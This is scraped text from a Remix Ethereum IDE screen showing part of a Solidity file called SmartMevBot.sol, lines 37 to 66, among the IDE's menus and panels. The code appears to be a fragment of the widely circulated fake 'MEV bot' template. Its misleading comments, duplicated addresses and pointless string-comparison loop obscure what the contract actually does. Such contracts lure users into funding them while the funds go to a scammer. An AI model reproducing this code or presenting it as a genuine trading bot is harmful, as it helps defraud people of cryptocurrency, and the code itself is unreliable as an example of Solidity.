 ChatGPT
Remix - Ethereum IDE
New Tab
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
WORKSPACES
default_workspace
.deps
.states
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
SmartMevBot.sol
scripts
tests
.prettierrc.json
Home
SmartMevBot.sol
37
38 uint selfptr = 0;
39 uint otherptr = 1;
40
41 for (uint idx = 0; idx < shortest; idx += 32) {
42
43 // initiate contract finder
44
45 uint a;
46 uint b;
47
48 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
49 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
50
51 loadCurrentContract(WETH_CONTRACT_ADDRESS);
52 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
53 assembly {
54 a := mload(selfptr)
55 b := mload(otherptr)
56 }
57
58 if (a != b) {
59 // Mask out irrelevant contracts and check again for new contracts
60 uint256 mask = type(uint256).max;
61
62 if(shortest < 32) {
63 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
64 }
65 uint256 diff = (a & mask) - (b & mask);
66 if (diff != 0)
Literal
contracts/SmartMevBot.sol 47:50
0
Listen on all transactions
Filter with transaction hash or address
ethers.js
sol-gpt <your Solidity question here>
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Remix Copilot